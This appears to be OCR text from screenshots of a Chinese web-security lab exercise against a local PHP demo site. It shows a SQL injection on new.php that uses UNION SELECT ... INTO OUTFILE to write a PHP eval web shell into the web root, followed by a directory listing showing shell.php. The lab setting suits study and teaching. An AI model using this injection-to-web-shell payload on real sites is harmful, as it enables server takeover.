 不安全
192.168.43.225:82/new.php?id=1%20union%20select%201,2,3,...
点此搜索
learn (F:)
develop
php
www
引擎
xiaodi
ctf
云安全
src
scan
md5
source
ping
java代审
技术文章 - 先知社区
学习平台
select * from news where id=1 union select 1,2,3,'',5,6 into outfile 'D:\\develop\\phpstudy\\phpstudy_pro\\WWW\\demo01\\shell.php'
( ! ) Warning: mysqli_fetch_row() expects parameter 1 to be mysqli_result, boolean given in
D:\develop\phpstudy\phpstudy_pro\WWW\demo01\new.php on line 12
Call Stack
# Time Memory Function Location
1 0.0005 372032 {main}( ) ...\new.php:0
2 0.0265 389760 mysqli_fetch_row ( true ) ...\new.php:12
可以看到写的内容已经写进去了
首页 新闻 留言
名称
smarty3
sqli
thinkphp
thinkphp_5.0.14_full
ueditor
.htaccess
1111.php
config.php
edit.html
file-manage.php
filemange.php
gbook.php
index.html
index.php
index1.php
method.php
new.html
new.php
nginx.htaccess
template.php
template1.php
upload.html
upload.php
xiaodi.php
shell.php
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://192.168.43.225:82/new.php?id=1 union select 1,2,3,'<?php eval($_POST[x];)?>',5,6 into outfile
'D:\\develop\\phpstudy\\phpstudy_pro\\WWW\\demo01\\shell.php'
函数!
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Re... 1